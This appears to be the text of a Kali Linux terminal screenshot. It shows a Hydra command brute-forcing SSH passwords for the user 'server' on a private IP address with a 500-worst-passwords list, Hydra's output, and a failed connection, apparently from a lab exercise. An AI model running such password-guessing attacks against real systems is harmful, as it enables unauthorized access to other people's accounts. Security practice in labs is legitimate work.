 root@kali: /
File Edit View Search Terminal Help
root@kali:/# hydra -l server -P 500-worst-passwords.txt 10.151.36.109 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-28 10:01:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 501 login tries (l:1/p:501),
 ~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://10.151.36.109:22
root@kali:/#